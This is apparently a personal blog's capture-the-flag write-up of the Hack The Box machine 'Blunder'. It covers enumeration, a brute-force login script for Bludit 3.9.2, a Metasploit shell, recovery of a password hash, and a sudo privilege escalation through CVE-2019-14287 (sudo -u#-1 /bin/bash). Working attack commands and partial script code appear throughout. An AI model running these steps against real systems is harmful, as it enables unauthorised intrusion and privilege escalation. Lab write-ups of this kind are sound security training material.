Blunder Writeup
Blunder Writeup
This is my first real HTB writeup. Blunder is a good example of the importance of enumeration and knowledge of how to debug scripting errors.
Scanning and Enumeration
First started with an nmap scan.
nmap -p- A -T4 -oN nmap.txt blunder.htbAfter the scan was completed I saw that only port 80 was open on the machine. Next step was to run a gobuster.
gobuster dir -u http://blunder.htb/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x .txt,.phpAfter that was completed I found the /admin page. I inspected the source code for version info on the framework. Turns out it was running on bludit version 3.9.2.

After doing some research I realized that there is a working exploit available for this version. Apparently the admin page was vulnerable to bruteforce. However I needed user names and passwords. I checked my gobuster output and found another interesting page called todo.txt

Apparently fergus needs images so there is a pretty good chance that he is the administrator.
This next step irritates me but is also somewhat amusing. We need a dictionary to run the bruteforce. After trying rockyou, common-passwords, and many other wordlists I forfitted and went to the forums. People kept mentioning a “cool sccript” and after looking into it I realized what I had to do.
Cewl is a password generation tool that reads a web page and generates a wordlist based off its contents.
cewl -w wordlist.txt -d 5 -m 10 10.10.10.191This generates a wordlist in the working directory.
Next step was to get an exploit script going. Luckilly I found this site which had one available.
There was a slight problem however. Everytime I ran the code against the wordlist it found no results. It didn’t throw any errors it just did not find a password. Now I was convinced that my wordlist was correct. But then it dawned on me. This is a logic error in the code, and this was going to be a pain in the ass to fix.
Several hours later I found out the issue. Apparently when cewl generates a wordlist it adds the metacharacter “\n” in between each word in the file to append line breaks. Now this is fine however we need to modify the script to deal with this.
import requests
host = 'http://10.10.10.191'
login_url = host + 'admin/login'
def open_file(file):
return [item.replace("\n", "") for item in open(file).readlines()]
username = 'fergus'
wordlist = open_file('/root/HTB/Active/Blunder/wordlist.txt')The snippet above shows an item.replace function to remove those pesky metacharacters.
Once this was completed I ran the script and got credentials.

Using these credentials I was able to access the admin dashboard which confirmed that they were valid.

Exploitation
I was getting lazy after all that troubleshooting so I just used this metasploit module to gain initial access.
Using this module I was able to get a shell.

Privesc to Hugo
After some basic enumeration (literrally just listed the home directory) I found two other users on the machine. Shaun is useless, he doesn’t have a user.txt file however hugo does. Next step was to get creds for hugo. These are typically leaked in configuration files or databases. I used a simple find command to look for a users.php file under /var/www/bludit-3.9.2/
find /var/www/bludit-3.9.2/bl-content/ -type f usersAfter using that command I found Hugo’s hash in the users.php file.

You can literally google the hash and find out the password.

Privesc to root
A sudo -l will give the following output.
$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bashI thank TheCyberMentor’s Udemy course on Linux privesc for this. So this is an example of a machine vulnerable to CVE-2019-14287.
Basically on old versions of sudo appending a -U#-1 will trick the sudo command into interepreting the signed number as 0 when in reality it is something much much bigger.
This causes the machine give the ID of 0 to the command which is the ID for root. Because hugo is allowed to execute /bin/bash under sudo (I have no idea why someone would do this but whatever) abusing this vulnerability means you can get a root shell by typing the following.
$ sudo -u#-1 /bin/bash
root@blunder:/var/www/bludit-3.9.2/bl-content/tmp# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/var/www/bludit-3.9.2/bl-content/tmp# cat /root/root.txt
cat /root/root.txtTakeaways
This was yet another fun troll box made by egotistcal. I like how his machines require more out of the box thinking than others so shout out to him.
For more info on CVE-2019-14287 click here.
 This is a place where I share my thoughts on computer related topics, mainly in security.
This is a place where I share my thoughts on computer related topics, mainly in security.